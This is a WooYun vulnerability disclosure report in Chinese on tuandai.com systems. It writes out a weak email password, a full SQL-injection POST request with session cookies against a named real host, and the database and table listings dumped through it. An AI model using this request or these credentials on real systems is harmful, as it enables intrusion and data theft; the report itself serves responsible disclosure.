漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0110772

漏洞标题:团贷网某处注入+弱口令=外网漫游(附彩蛋)

相关厂商:tuandai.com

漏洞作者: 殺器王子

提交时间:2015-04-28 08:44

修复时间:2015-04-28 14:17

公开时间:2015-04-28 14:17

漏洞类型:账户体系控制不严

危害等级:高

自评Rank:19

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-04-28: 细节已通知厂商并且等待厂商处理中

2015-04-28: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

能否为我申请个苹果婊?不充气那种。

详细说明:



[email protected] wj@123

先是弱口令进去了······

随手搜索了一下邮件搜索密码,然后发现是OA系统。



http://school.yinliancn.com

虽然表面上说是半小时内有效,结果我都过了一个月还是有效····

重置了密码··

登陆进去,发现是个伪·OA······略坑略坑





接着发现伪·OA找回密码处存在post注入。

POST /Account/SavePassword HTTP/1.1

Host: school.yinliancn.com

Proxy-Connection: keep-alive

Content-Length: 35

Accept: */*

Origin: http://school.yinliancn.com

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.76 Safari/537.36

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

DNT: 1

Referer: http://school.yinliancn.com/Account/ChangePassword/a8219424-9112-4d0f-a9b3-66bf6f4fcb4c

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.8

Cookie: ASP.NET_SessionId=fd2wqsg5cmqhhazkwjlep3ou; .ASPXAUTH=86FC0C8863F13B862F20992DF977DF406053EC45562370D9D25E8EE9D16488ABA69E8A1442401CE32F10471A6C1AC9EE58D0C2D200E8453128625010E1BCDC2EC047288D8F768C608FBEB3907567C03E82B5C787A3C33F7F42F2E8B6F7C3B5764197FC108064AE9C4288997FAFF34B7EF70D8B3D3F8470315AC1BCD92F2497C9CBD43C45A15CBA2EB9D7361ECDA85655; tuandai_school_user_id=jt-0258; tuandai_school_password=2E3AA277D42027C33E3C7827A2C0AA4F

user_id=jt-0257&password=finger88

user_id参数可注入



8个数据库

可以看到TunDai_OA多么吸引人的裤子啊···

跑表段是个体力活···花了一个小时不到把



接着一边跑注入的时候一边手工猜真·OA的域名,猜到结果为oa.yinliancn.com

然后两个OA应该是公用一个裤子,使用重置密码后的jt-0258账户成功登陆进去

继续···你一定是在逗我,说好的功能呢?

未完待续

漏洞证明:

available databases [8]:

[*] ChatRoom

[*] ChatRoom_test

[*] JT_YYYG

[*] mastes

[*] model

[*] msdb

[*] tempdb

[*] TuanDai_OA



[57 tables]

+-------------------------+

| Log4net |

| sysdiagrams |

| tb_answer |

| tb_banner |

| tb_collect |

| tb_comment |

| tb_course |

| tb_course_dept |

| tb_culture |

| tb_culture_tag |

| tb_dept |

| tb_email |

| tb_exam |

| tb_exam_detail |

| tb_examination |

| tb_file |

| tb_ip_address |

| tb_last_comment |

| tb_leave |

| tb_leave_attachment |

| tb_leave_type |

| tb_level |

| tb_login |

| tb_module |

| tb_module_permission |

| tb_msg |

| tb_nice |

| tb_notice |

| tb_page |

| tb_paperMsg |

| tb_parameter |

| tb_permission |

| tb_recordScore |

| tb_relation_paperMsg |

| tb_role |

| tb_role_permission |

| tb_score |

| tb_share |

| tb_share_type |

| tb_sign |

| tb_sign_all |

| tb_speech |

| tb_subject |

| tb_subject_user |

| tb_tag |

| tb_task |

| tb_tucao |

| tb_user |

| tb_userCenter |

| tb_user_course |

| tb_user_dept |

| tb_user_role |

| tb_workflow |

| tb_workflowApplyDetails |

| tb_workflowNode |

| tb_workflowRole |

| tb_workflow_permission |

+-------------------------+

修复方案:

张

版权声明:转载请注明来源 殺器王子@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2015-04-28 14:17

厂商回复:

非常感谢您对团贷网的关注。这网站测试用的,还未正式用。邮箱的问题已经有人提交了,正在处理当中。

最新状态:

暂无